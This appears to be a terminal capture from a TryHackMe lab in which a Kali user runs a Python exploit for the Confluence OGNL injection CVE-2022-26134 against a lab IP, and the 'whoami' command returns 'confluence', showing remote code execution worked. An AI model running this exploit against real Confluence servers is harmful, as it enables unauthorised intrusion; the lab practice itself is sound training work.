 ┌──(kali㉿kali)-[~/tryhackme/atlassian_cve_2022/CVE-2022-26134]
└─$ python3.9 cve-2022-26134.py HTTP://10.10.63.161:8090 whoami
CVE-2022-26134 - OGNL injection vulnerability
Author: Naqwada
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
Confluence target version: 7.3.5
confluence